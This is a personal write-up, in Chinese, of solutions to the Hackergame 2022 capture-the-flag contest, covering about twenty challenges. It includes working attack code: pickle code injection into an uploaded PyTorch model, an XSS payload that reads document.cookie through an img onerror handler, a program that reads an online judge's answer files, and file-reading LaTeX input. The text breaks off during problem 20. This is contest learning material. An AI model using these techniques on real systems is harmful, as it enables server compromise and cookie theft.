Hackergame 2022(中科大第九届信息安全大赛)个人题解
今年得分 7350,总榜 15。

题目及其余题解可以在 hackergame2022-writeups 中查看
环境
- Debian Bookworm
- Python 3.10
完成的题目
16. 二次元神经网络
2022 年 10 月 22 日 12 时,Hackergame 2022 正式开始
签到、Xcaptcha、Latex 机器人各做了十几分钟,然而都没做出来
12:40 - 13:30
开始炼这题的丹。感觉参数量有点小,Loss 不太能降的下来
14:20
发现这题是 web 类型的题目,感觉并不是让我们训练网络或者解不等式。
我对 AI 绘画很感兴趣,之前 bilibili 上 NovelAI 相关的视频看了不少。其中有一个 你的NovelAI模型,极有可能被恶意攻击 提到了 pickle 模块可能存在安全问题。但是里面的代码只展示了 pkl 文件的读取和写入,没有 pt 文件的读取和写入。
把 pt 文件解压缩可以得到一个 pkl 文件,然而直接用 packle 载入会报错。把 PyTorch 版本换成题目中的 1.9 也不行。尝试调试库代码,以失败告终。
15:30
Google 了好久,终于用 pickle Serialization danger pytorch 找到了一个示例 The hidden dangers of loading open-source AI models (ARBITRARY CODE EXPLOIT!),作者写了一个库 yk/patch-torch-save,这个函数可以替换 torch.save 实现代码注入。
试了一下在要上传的模型中注入 exit 进去,发现确实可以让后台崩掉。
实现时需要阻止在执行注入的代码后按照 pt 文件后面的数据保存结果。于是重写 json.dump 函数,让服务器在调用这个函数时把数据集的前十张图片导出到 /tmp/result.json
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
import torch
import patch_torch_save
from models import SimpleGenerativeModel
def replaceWithDataset():
import json
def fun(a, b):
import io
import base64
import torch
import matplotlib.image
predictions = torch.load("dataset/pixels_10.pt", map_location="cpu")
gen_imgs = []
for i in range(10):
out_io = io.BytesIO()
matplotlib.image.imsave(out_io, predictions[i].numpy(), format="png")
png_b64 = base64.b64encode(out_io.getvalue()).decode()
gen_imgs.append(png_b64)
jsondump({"gen_imgs_b64": gen_imgs}, open("/tmp/result.json", "w"))
global jsondump
jsondump = json.dump
json.dump = fun
patched_save_function = patch_torch_save.patch_save_function(replaceWithDataset)
model = SimpleGenerativeModel(n_tags=63, dim=8, img_shape=(64, 64, 3))
model.load_state_dict(torch.load("checkpoint/model.pt", map_location="cpu"))
patched_save_function(model.state_dict(), "checkpoint/model2.pt")
|
感谢 Stable Diffusion,感谢 NovelAI,我拿到了第一个 flag,获得了这一题的一血,守护了科大这片二次元的土地。
1. 签到
一开始点开签到,画了一下没画出来,开始把网页下载下来看代码。
后来感觉分析 JavaScript 代码不是签到题该有的难度。忽然发现点击提交后 URL 会变,把请求内容改成 2022 就可以了。
2. 猫咪问答喵
- 百度
USTC NEBULA 成立时间,中国科大“星云战队”获信息安全铁人三项赛华东区企业赛冠军 中提到成立时间是 2017-03
- 找到 gnome-wayland-user-perspective.pdf,里面的是 Kdenlive 的界面
- 发现会提示答对了几道题,所以网上随便查,往上填,发现是 12。
- 用 Google 查找
CVE-2021-4034 torvalds/linux.git 得到 New CVE entries this week
- 一开始查不到,Wiki 上找了一些域名碰运气,失败。
后来发现 Bing 国际版直接查找
MD5:e4:ff:65:d7:be:5d:c8:44:1d:89:6b:50:f5:50:a0:ce 即可得到 sdf.org
百度垃圾,Google 垃圾。
- 找到 关于实行新的网络费用分担办法的通知,但 2011-01-01 不对。
用脚本枚举出来是 2003-03-01
3. 家目录里的秘密
VS Code 里的 flag
第一问 VSCode 一开,查 flag 就行
Rclone 里的 flag
第二问找到 ~/.bash_history 以及 ~/.config/rclone/rclone.conf,但里面的 FTP 连不上。在家目录里找域名或 IP 填进去都不行。
后来照着 ~/.bash_history 打了一遍命令,发现 Rclone 存储的 pass 比输入的长,猜测进行了加密。
查到了 How to retrieve a crypt password from a config file
装个 go,把里面的代码跑一跑,flag 就出来了。
说得倒是很轻松,事实上花了不少时间呢。
感觉 MISC 题在考智商,能不能领会到出题人的想法
4. HeiLang
正则表达式替换
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
import re
with open('getflag.hei.py', 'r') as f:
code = f.read()
result = []
for line in code.split('\n'):
# find a[(.*)] = (.*)
if re.match(r'a\[(.*)\] = (.*)', line):
match = re.match(r'a\[(.*)\] = (.*)', line)
print(match.group(1), match.group(2))
for i in match.group(1).split(' | '):
result.append('a[' + i + '] = ' + match.group(2))
else:
result.append(line)
with open('getflag.hei.py', 'w') as f:
f.write('\n'.join(result))
|
5. Xcaptcha
使用 Python 的 Selenium 库,模拟人工操作。一开始代码写错了,用 Kazam 录屏后才发现错误
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
from selenium import webdriver
from selenium.webdriver.common.by import By
import re
# firefox
driver = webdriver.Firefox()
driver.get('http://202.38.93.111:10047')
# input type="text"
inputBox = driver.find_element(By.CSS_SELECTOR, 'input[type="text"]')
inputBox.send_keys(
'1:MEUCIQC24dB6B24/LDr2O+4cifbzOEFDbkXg3hJIqTXuuvpa1QIgbzMM/F0uUmYIudtM6qEDvOpEHbtTZjSjTWMcA5zhnos= ')
# input type="submit"
# click img-fluid
driver.find_element(By.CSS_SELECTOR, 'input[type="submit"]').click()
driver.find_element(By.CLASS_NAME, 'img-fluid').click()
# <label for="captcha1">160092426831461187501631690638141489463+53014117698106737620695077701380624357 的结果是?</label>
# <input type="text" class="form-control" id="captcha1" name="captcha1" placeholder="请输入结果">
for i in range(3):
captcha = driver.find_element(By.CSS_SELECTOR, 'label[for="captcha' + str(i + 1) + '"]').text
result = re.search(r'(.+) 的结果是', captcha).group(1)
ans = eval(result)
driver.find_element(By.CSS_SELECTOR, 'input[name="captcha' + str(i + 1) + '"]').send_keys(ans)
# <button type="submit" class="btn btn-primary" id="submit">提交</button>
driver.find_element(By.ID, 'submit').click()
|
6. 旅行照片 2.0
照片分析
KDE 自带的图片管理器可以显示图片的 EXIF 信息。
闪光灯对应的是 Flash 一栏,当时没注意到
社工入门
- 使用
welcome to zozo stadium japan 查到了。邮编用 Google Postcodes 或者 Bing 查到。注意拍摄地点在马路对面
- 手机分辨率:用京东查小米手机,看着像 Redmi Note 9,百度百科说分辨率是 2340x1080
- 用 flightradar24 查航班。根据飞机方向判断起飞机场是东京机场或者南面的一个机场。然后用脚本枚举
7. 猜数字
每次有 10^-6 次方的概率一下子猜对,就算每次交互 1s,也要 11 天。所以不可能暴力。
观察了一下随机数,没有发现问题。
后来看到这段代码,估计是 NaN
1
2
3
4
|
var isLess = guess < this.number - 1e-6 / 2;
var isMore = guess > this.number + 1e-6 / 2;
var isPassed = !isLess && !isMore;
|
不知道为什么 Firefox 的重发有问题,我最后是用 Python 发的。
1
|
<state><guess>NaN</guess></state>
|
8. LaTeX 机器人
纯文本
Copilot 教会我用 \input
刚开始可能是没加 /,所以报错了
特殊字符混入
很多需要导入包的都不太行。Google 了好久,终于找到 How to import a text file,发现可以用 \catcode
1
2
3
|
\catcode`\_=12
\catcode`\#=12
\input{/flag2}
|
9. Flag 的痕迹
一开始以为要找出用户名和密码。
后来点着点着发现 URL 里有 do=。源码里见过,根据源码改成 do=diff
http://202.38.93.111:15004/doku.php?id=start&do=diff
然后鼠标点之前的版本,就能得到 flag 了。
我也花了挺久的
10. 安全的在线测评
无法 AC 的题目
这题让我想起了 如何看待 NOIP2020 某选手通过修改输入文件获得了第三题的满分?
fopen 目标输出文件,然后打印出来即可
1
2
3
4
5
6
7
8
9
10
|
#include <stdio.h>
int main(int argc, char* argv[]) {
// read ./data/static.out and print
FILE* fp = fopen("./data/static.out", "r");
char buf[1024];
while (fgets(buf, 1024, fp) != NULL)
printf("%s", buf);
return 0;
}
|
得到 flag{the_compiler_is_my_eyes_deba6df85e}
动态数据
fopen 不行了,没有读权限。
上一小问的 flag 提示在编译时 include 目标文件。但直接 include 不行,因为两个数字间有换行。
Embedding resources in executable using GCC 中提到了 incbin 这个库,可以包含数据文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
#include <stdio.h>
#include "incbin.h"
INCTXT(staticOut, "./data/static.out");
INCTXT(dynamic0Out, "./data/dynamic0.out");
INCTXT(dynamic1Out, "./data/dynamic1.out");
INCTXT(dynamic2Out, "./data/dynamic2.out");
INCTXT(dynamic3Out, "./data/dynamic3.out");
INCTXT(dynamic4Out, "./data/dynamic4.out");
char* indexToOut[] = {
staticOut_data, dynamic0Out_data, dynamic1Out_data, dynamic2Out_data, dynamic3Out_data, dynamic4Out_data,
};
int main() {
// read currentFile from currentFile
// if not exist, create it, currentFile = 0
FILE* fp = fopen("./temp/currentFile", "r");
int currentFile = 0;
if (fp != NULL) {
fscanf(fp, "%d", ¤tFile);
fclose(fp);
}
// write currentFile + 1 to currentFile
fp = fopen("./temp/currentFile", "w");
fprintf(fp, "%d", currentFile + 1);
fclose(fp);
printf("%s", indexToOut[currentFile]);
}
|
为了避免包含这个库,可以用 gcc -E 预处理一下,然后把没用的代码删掉,提交的文件见 submit.c
暑假时查过编译时 include 文件的资料,但当时没找到,这次学到了。
11. 线路板
安装 Gerbv
加载所有 *.gbr 文件,然后发现 fla 字样,把所有挡住的圆盘删掉,获得 flag。
一开始装了个免费版的 Altium Designer,一点用都没有
12. Flag 自动机
直接打开有两个按钮,鼠标左键 + Alt + Space 乱按有概率颠倒按钮,但还是会显示没有管理员权限。
使用 Detect_it_Easy,没有发现壳。
用文本编辑器打开文件会显示一些文字,比如 flag_machine.txt
学习了一下 IDA 的使用。找到了 fwrite 的位置。根据反汇编的代码,将判断语句 jnz 更改为 jz
13. 微积分计算小练习
bot.py 调用 selenium 打开网页。需要更改 URL 的参数获得 cookie
查看 http://202.38.93.111:10056/share?result=MTAwOkdXRHg%3D 的页面源代码
微积分网站中的 URL 是经过 base64 和 URL 编码的
解码后是 GWDx:100
查看 JavaScript 代码
1
2
3
4
5
6
7
8
|
const result = urlParams.get('result');
const b64decode = atob(result);
const colon = b64decode.indexOf(":");
const score = b64decode.substring(0, colon);
const username = b64decode.substring(colon + 1);
document.querySelector("#greeting").innerHTML = "您好," + username + "!";
document.querySelector("#score").innerHTML = "您在练习中获得的分数为 <b>" + score + "</b>/100。";
|
经过尝试,填入 <script> 不会被更新。而 浅谈XSS攻击的那些事 中提到可以用 <img src=1 onerror= 进行 XSS 攻击
所以构造
1
|
<img src="1" onerror=document.querySelector("#greeting").innerHTML=document.cookie>
|
加上 :,base64 和 URL 编码后得到
1
|
http://202.38.93.111:10056/share?result=OjxpbWcgc3JjPSIxIiBvbmVycm9yPWRvY3VtZW50LnF1ZXJ5U2VsZWN0b3IoIiNncmVldGluZyIpLmlubmVySFRNTD1kb2N1bWVudC5jb29raWU%2B
|
填入提交网站即可获得 flag
14. 杯窗鹅影
flag1
fopen 直接读
1
2
3
4
5
6
7
8
9
10
11
12
|
#include <stdio.h>
#include <stdlib.h>
int main() {
// open /flag1 and print it
FILE* f = fopen("/flag1", "r");
char buf[100];
fgets(buf, 100, f);
printf("%s", buf);
fclose(f);
return 0;
}
|
flag2
不知道为什么我的电脑上可以,评测机上 execve 不行,execveat 也不行,而 execveat 的汇编也存在 Permission 方面的问题
后来尝试用 windows 的 API,把 start.exe 附到代码里,但是评测机上的 start.exe 没有打印输出结果的选项
最后发现用 windows 直接创建进程运行这个文件是可以的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
#include <stdio.h>
#include <windows.h>
#include <tlhelp32.h>
int executeFile() {
STARTUPINFO si = {0};
PROCESS_INFORMATION pi = {0};
si.cb = sizeof(si);
if (!CreateProcess("\\\\?\\unix\\readflag", NULL, NULL, NULL, FALSE, 0, NULL, NULL, &si, &pi)) {
printf("CreateProcess failed (%d)\n", GetLastError());
return 1;
}
WaitForSingleObject(pi.hProcess, INFINITE);
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
}
int main(int argc, char* argv[]) {
for (int i = 0; i < argc; i++)
printf("argv[%i]: %s\n", i, argv[i]);
executeFile();
}
|
15. 蒙特卡罗轮盘赌
随机数种子取决于 time(0) + clock()。其中 clock() 表示程序运行的 CPU 时钟数,本地运行大概在 500-1500 之间。
一开始假设其为某个值和服务器枚举,结果试了 1000 次都不行。
后来想到可以先随便输两个数字,把前两题的答案套出来,然后再枚举。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
|
#include <stdio.h>
#include <stdlib.h>
#include <time.h>
#include <string.h>
double rand01() {
return (double)rand() / RAND_MAX;
}
int main() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
setvbuf(stderr, NULL, _IONBF, 0);
int time0 = time(0);
char buf1[100] = "3.13801";
char buf2[100] = "3.14753";
for (int clock0 = 0; clock0 < 2000; clock0++) {
srand((unsigned)time0 + clock0);
int games = 5;
char target[20];
for (int i = games; i > 0; i--) {
int M = 0;
int N = 400000;
for (int j = 0; j < N; j++) {
double x = rand01();
double y = rand01();
if (x * x + y * y < 1)
M++;
}
double pi = (double)M / N * 4;
sprintf(target, "%1.5f", pi);
if (i == 5) {
if (strcmp(target, buf1) != 0)
break;
} else if (i == 4) {
if (strcmp(target, buf2) != 0)
break;
} else
printf("clock0 = %d, i = %d, target = %s\n", clock0, i, target);
}
}
return 0;
}
|
17. 惜字如金
HS384
手动还原一些字符
密钥部分写个扩写程序,暴力枚举,求出密钥的 LCS 与目标匹配度最高的字符串
注意原来的字符串后面有些地方可以省略 e
代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
|
from hashlib import sha384
import pylcs
def check_equals(left, right):
if left != right:
print(left)
print(right)
secret = b'ustc.edu.cn'
allConsonant = 'bcdfghjklmnpqrstvwxyz'
# split N into M parts, each part is at least 1
# return all possible ways
# for example, split(4, 2) returns [[1, 3], [2, 2], [3, 1]]
def split(N, M):
if M == 1:
return [[N]]
else:
return [[i] + j for i in range(1, N) for j in split(N - i, M - 1)]
# given a string and length, return all possible ways to repeat consonant letters
# for example, repeat('abc', 4) returns ['abbc', 'abcc']
# repeat('abc', 5) returns ['abccc', 'abbcc', 'abbbc']
def repeat(string, length):
consonantChar = [i for i in string if i in allConsonant]
vowelChar = [i for i in string if i not in consonantChar]
consonantCount = len(consonantChar)
vowelCount = len(vowelChar)
consonantTarget = length - vowelCount
allPossible = split(consonantTarget, consonantCount)
result = []
for allRepeatTime in allPossible:
temp = ''
consonantCharIndex = 0
for char in string:
if char in consonantChar:
temp += char * allRepeatTime[consonantCharIndex]
consonantCharIndex += 1
else:
temp += char
result.append(temp)
return result
allPossibleSecret = repeat('ustce.edu.cn', 39)
for possibleSecret in allPossibleSecret:
possibleSecret = possibleSecret.encode()
check_equals(len(possibleSecret), 39)
secret_sha384 = 'ec18f9dbc4aba825c7d4f9c726db1cb0d0babf47fa170f33d53bc62074271866a4e4d1325dc27f644fdad'
fullSHA = sha384(possibleSecret).hexdigest()
if pylcs.lcs(fullSHA, secret_sha384) > 48:
print(fullSHA)
print(secret_sha384)
print(possibleSecret)
|
可以得到密钥为 usssttttttce.edddddu.ccccccnnnnnnnnnnnn
做第二问 RS384 时忘记 a e i o u 不做处理的了
18. 不可加密的异世界
疏忽的神
这题要求输入 name IV key 加密算法 分组模式,使得 pass = name + "Open the door!" 加密后的结果为其自身。
学习了一下块加密的算法、填充方式等信息
加密算法选择 AES,因为明文长度小于 16 字节,可以塞进 AES 的一个块里
这题选择 CBC,使用字节反转攻击
CBC 的公式是
$$
C_1 = E(K, P_1 \oplus IV) \\
$$
即
$$
IV = P_1 \oplus D(K, C_1) \\
$$
$C_1 = P_1 = pass$,K 可以随意设置,利用上述公式可以求出 IV
代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
|
from Crypto.Util.number import long_to_bytes, bytes_to_long
from Crypto.Util.Padding import pad, unpad
from magic_box import *
from icecream import ic
import binascii
def calc(your_name):
your_pass = your_name + b"Open the door!"
algo = 'AES'
mode = 'CBC'
if algo == "AES":
blocksize = 16
else:
blocksize = 8
keys = bytes.fromhex('8765432187654321876543218765432187654321876543218765432187654321')
padPass = pad(your_pass, blocksize)
times = len(padPass) // blocksize
cipher = padPass
magic_box = Magic_box(algo, mode, keys)
plain = magic_box.auto_dec(cipher)
iv = magic_box.api.iv
allPartP = [iv] + [plain[j * blocksize:(j + 1) * blocksize] for j in range(times)]
allPartC = [iv] + [cipher[j * blocksize:(j + 1) * blocksize] for j in range(times)]
assert len(allPartP) == len(allPartC) == times + 1
for i in reversed(range(times)):
allResultPartP = allPartC.copy()
allResultPartC = allPartC.copy()
# cA2 = [cA1[i] ^ pB1[i] ^ pB2[i] for i in range(16)]
allResultPartC[i] = bytes(
[allPartC[i][j] ^ allPartP[i + 1][j] ^ allResultPartP[i + 1][j] for j in range(blocksize)])
cipher = b''.join(allResultPartC[1:])
iv = allResultPartC[0]
keys = keys[:blocksize] + iv
magic_box = Magic_box(algo, mode, keys)
plain = magic_box.auto_dec(cipher)
allPartP = [iv] + [plain[j * blocksize:(j + 1) * blocksize] for j in range(times)]
allPartC = [iv] + [cipher[j * blocksize:(j + 1) * blocksize] for j in range(times)]
assert allPartP[i + 1] == allPartC[i + 1]
assert plain == cipher
ic(plain)
ansYourNameRaw = plain[:len(your_name)]
ansYourPassHex = binascii.hexlify(keys)
ic(ansYourNameRaw)
ic(ansYourPassHex)
return ansYourNameRaw, ansYourPassHex
ansYourNameRaw, ansYourPassHex = calc(b'A')
|
心软的神
这题给定一个字符串,可以选择 加密算法 分组模式,每次可以输入不同的 key IV,要求每次的块的加密结果为其自身。
这题还是选 CBC
$$
C_1 = E(K, P_1 \oplus IV) \\
C_{n+1} = E(K, P_{n+1} \oplus C_n) \\
$$
即
$$
C_n = P_{n+1} \oplus D(K, C_{n+1}) \\
IV = P_1 \oplus D(K, C_1) \\
$$
$P_n = C_n$,为给定字符串的一个块,K 可以随意设置,利用上述公式可以求出各个 IV
代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
from Crypto.Util.number import long_to_bytes, bytes_to_long
from Crypto.Util.Padding import pad, unpad
from magic_box import *
from icecream import ic
import binascii
def calc(targetString, index):
algo = 'DES'
mode = 'CBC'
blocksize = 8
padPass = targetString[:(index + 1) * blocksize]
times = len(padPass) // blocksize
key = iv = bytes.fromhex('1234567812345678')
# init
# P = padPass
# C[index] = padPass[index]
P = [iv] + [padPass[j * blocksize:(j + 1) * blocksize] for j in range(times)]
C = [iv] + [padPass[j * blocksize:(j + 1) * blocksize] for j in range(times)]
# c[i] = P[i+1] ^ f-1(c[i+1])
for i in reversed(range(times)):
magicBoxECB = Magic_box(algo, 'ECB', key)
reverseF = magicBoxECB.auto_dec(C[i + 1])
C[i] = bytes([P[i + 1][j] ^ reverseF[j] for j in range(blocksize)])
iv = C[0]
keys = key + iv
magic_box = Magic_box(algo, mode, keys)
encrypt = magic_box.auto_enc(padPass)
# ic(binascii.hexlify(encrypt))
# ic(binascii.hexlify(padPass))
assert encrypt[index * blocksize:(index + 1) * blocksize] == targetString[index * blocksize:(index + 1) * blocksize]
passHex = binascii.hexlify(keys)
return passHex
blocksize = 8
blockNum = 10
targetHex = 'd09297eecd6da9e2dec6b1e0ed29eaf2801c6128b92cdd7b9700c5da77fd22b5e2b556ebec6596d8de1bf9c14a9031bf25e149a2f513d32191b24cbbdb018a47e9658fc7ac503f3067ae929fc40e667d'
targetString = binascii.unhexlify(targetHex)
for i in range(blockNum):
partTargetString = targetString
keys = calc(partTargetString, i).decode()
print(keys)
|
第三问推出 CBC 的公式了,但没想到逆 CRC128,以为是碰撞
19. 置换魔群
置换群上的 RSA
secret 和 public 的 tuple 数估计是相等的
$$
public ^ {public.order()} = 1 \\
secret ^ e = public
$$
所以求出 e 对于 public.order() 的逆元 d
$$
public ^ d = secret
$$
代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
|
from permutation_group import permutation_element, permutation_group
from math import factorial
import re
from icecream import ic
from pwn import *
import gmpy2
def s2n(x):
return [int(x) for x in re.findall(r"\-?\d+\.?\d*", x)]
r = remote('202.38.93.111', 10114)
r.sendlineafter('Please input your token: ',
'1:MEUCIQC24dB6B24/LDr2O+4cifbzOEFDbkXg3hJIqTXuuvpa1QIgbzMM/F0uUmYIudtM6qEDvOpEHbtTZjSjTWMcA5zhnos= ')
# send 1
r.sendlineafter('> your choice:', '1')
r.recvlines(2)
for i in range(15):
ic(i)
receive1 = r.recvline().decode()
receive2 = r.recvline().decode()
receive3 = r.recvline().decode()
receive4 = r.recvline().decode()
print(receive1 + receive2 + receive3 + receive4, end='')
# print(receive)
n = int(re.findall(r'n = (\d+)', receive1)[0])
e = 65537
# ic(n)
rawPublic = re.findall(r'\[(?:\d|\s|,)+\]', receive3)[0]
publicList = s2n(rawPublic)
assert len(publicList) == n
public = permutation_element(n, publicList)
# ic(totalPermutation)
# evaluate mod-1
ans = gmpy2.invert(e, public.order())
secret = public**ans
# ic(secret.permutation_list)
r.sendline(str(secret.permutation_list))
receive5 = r.recvline().decode()
print(receive5, end='')
r.interactive()
|
置换群上的 DH
观察以下群 1-7 次方的变化
1
2
3
4
5
6
7
|
ic| raw.standard_tuple: [(1, 2, 9, 5, 8, 4), (3,), (6, 7, 10)]
ic| (raw**2).standard_tuple: [(1, 9, 8), (2, 5, 4), (3,), (6, 10, 7)]
ic| (raw**3).standard_tuple: [(1, 5), (2, 8), (3,), (4, 9), (6,), (7,), (10,)]
ic| (raw**4).standard_tuple: [(1, 8, 9), (2, 4, 5), (3,), (6, 7, 10)]
ic| (raw**5).standard_tuple: [(1, 4, 8, 5, 9, 2), (3,), (6, 10, 7)]
ic| (raw**6).standard_tuple: [(1,), (2,), (3,), (4,), (5,), (6,), (7,), (8,), (9,), (10,)]
ic| (raw**7).standard_tuple: [(1, 2, 9, 5, 8, 4), (3,), (6, 7, 10)]
|
如果知道 raw 和 raw^n,可以根据 raw^n 的每个 tuple 中第一个和第二个元素在 raw 中的位置差,列出同余方程组,然后用中国剩余定理求解
代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
|
from permutation_group import permutation_element, permutation_group
from random import SystemRandom
import re
from icecream import ic
from sympy.ntheory.modular import crt
from pwn import *
def s2n(x):
return [int(x) for x in re.findall(r"\-?\d+\.?\d*", x)]
secure_prng = SystemRandom()
sample = secure_prng.sample
randint = secure_prng.randint
# solve Congruence equation
def solve(n, raw, ans):
eqns = set()
# for each tuple in result
# find it in raw
# add an equation
# x mod rawTupleOrder = position[1] - position[0] in resultTuple
for i in range(len(ans.standard_tuple)):
resultTuple = ans.standard_tuple[i]
element0 = resultTuple[0]
if len(resultTuple) > 1:
element1 = resultTuple[1]
else:
element1 = element0
for j in range(len(raw.standard_tuple)):
rawTuple = raw.standard_tuple[j]
if element0 in rawTuple:
position0 = rawTuple.index(element0)
position1 = rawTuple.index(element1)
eqns.add((len(rawTuple), (position1 - position0) % len(rawTuple)))
break
else:
raise Exception("Not found")
ic(eqns)
# solve eqns, use CRT
allMod = []
allRem = []
for mod, rem in eqns:
allMod.append(mod)
allRem.append(rem)
ans = crt(allMod, allRem)[0]
ic(ans)
return ans
def test():
n = 10
An = permutation_group(n)
raw = An.random_element()
ic(raw.standard_tuple)
secret = randint(1, raw.order())
ic(raw.order())
ic(secret)
for i in range(2, 10):
ic((raw**i).standard_tuple)
result = raw**secret
ans = solve(n, raw, result)
assert ans == secret
ic(result.standard_tuple)
print(f"[+] DH public key: n = {n}, g = {raw}")
print(f"[+] my public key = {result} ")
print(f"[+] Prove that you own the secret: ")
ans = int(input("> your answer: "))
if ans == secret:
print("Good job")
else:
print("Bad")
def communicate():
r = remote('202.38.93.111', 10114)
r.sendlineafter(
'Please input your token: ',
'1:MEUCIQC24dB6B24/LDr2O+4cifbzOEFDbkXg3hJIqTXuuvpa1QIgbzMM/F0uUmYIudtM6qEDvOpEHbtTZjSjTWMcA5zhnos= ')
r.sendlineafter('> your choice:', '2')
r.recvlines(2)
for i in range(15):
ic(i)
allRecv = b''.join(r.recvlines(3)).decode()
print(allRecv)
g = re.findall(r"g = \[.*?\]", allRecv)[0]
pub = re.findall(r"my public key = \[.*?\]", allRecv)[0]
g = s2n(g)
pub = s2n(pub)
n = len(g)
ic(n)
raw = permutation_element(n, g)
result = permutation_element(n, pub)
ans = solve(n, raw, result)
r.sendline(str(ans))
receive5 = r.recvline().decode()
print(receive5, end='')
r.interactive()
test()
|
置换群上的超大离散对数
这题允许自己选择两个群,然后对方算出它们的 key 次方。
最好使两个群中所有 tuple 的 lcm 尽可能大。
- 首先想到的尽可能多塞素数,计算和不超过 2n 的前几个素数,按照从大到小的顺序生成 tuple 塞进两个群中
- 此外,一些素数的次方数也是可行的,例如 25,27,32
不过由于只是按照贪心算法,在大多数时候并不能得到足够大的解。所以将以下函数更改参数了共计 36 次计算,然后取最大值。人品好就能过 15 关
1
|
selectPrimesGen(primeList, n, True, [64, 49, 27, 25]),
|
这好像就是背包问题的变种,当时没想到
代码见 DH+.py
20. 光与影
一开始以为改代码以后网页显示不出来是因为程序限制了 Hash,后来发现仅仅是还没编译出来而已
发现 fragment-shader.js 的 t1SDF 里有很多点
在脑袋里模拟了一下,第一个字母的上面部分有点像 f。用 Python 画了一下,发现 t1SDF 里的点是 flag
但其他几个函数里的点似乎都是经过变换的,不可能用 Python 再画一遍。
看 t5SDF 比较短,可能是用来遮挡 flag 的,把和它相关的删掉即可。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
